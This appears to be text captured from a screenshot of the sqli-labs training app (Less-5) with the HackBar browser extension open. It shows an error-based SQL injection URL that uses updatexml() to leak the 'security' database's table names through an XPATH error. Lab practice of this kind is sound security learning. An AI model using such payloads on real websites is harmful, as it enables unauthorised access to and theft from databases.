 Welcome Dhakkan
XPATH syntax error: '~emails,~referers,~uagents,~user'
SQLI DUMB SERIES-5
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.0.105/sqli-labs-master/Less-5/?id=1' and updatexml(1,(select group_concat(0x7e,table_name) from information_schema.tables where table_schema="security"),0)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All